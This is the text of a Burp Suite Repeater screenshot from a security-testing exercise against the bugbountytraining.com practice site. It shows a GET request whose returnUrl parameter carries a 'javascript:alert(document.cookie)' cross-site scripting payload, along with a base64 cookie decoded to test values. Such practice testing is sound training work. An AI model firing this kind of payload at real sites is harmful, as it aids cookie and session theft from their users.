 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 搜索 设置
学习
1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: https://bugbountytraining.com HTTP/1 ?
请求 响应
美化 Raw Hex \n
1 GET /fastfoodhackings/go.php?returnUrl=javascript:alert(document.cookie);//&
type=1 HTTP/1.1
2 Host: bugbountytraining.com
3 Cookie: bookingInfo=
eyduYW1lJzondGVzdCcsICdkYXRlJzonMjAyNC0xMS0wNCcsICdlbWFpbCc6J3Rlc3RAdGVzdC5jb20nfQ%3D%3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0高亮
Inspector
选择 88 (0x58)
选中文本
eyduYW1lJzondGVzdCcsICdkYXRlJzonMjAy
NC0xMS0wNCcsICdlbWFpbCc6J3Rlc3RAdGVz
dC5jb20nfQ%3D%3D
解码: URL编码
eyduYW1lJzondGVzdCcsICdkYXRlJzonMjAy
NC0xMS0wNCcsICdlbWFpbCc6J3Rlc3RAdGVz
dC5jb20nfQ==
解码: Base64
{'name':'test', 'date':'2024-11-04',
'email':'test@test.com'}
取消 应用变更
请求属性 2
请求查询参数 2
请求主体参数 0
Inspector
说明
完成 252字节 | 246 millis
Event log (5) 所有问题 内存: 246.2MB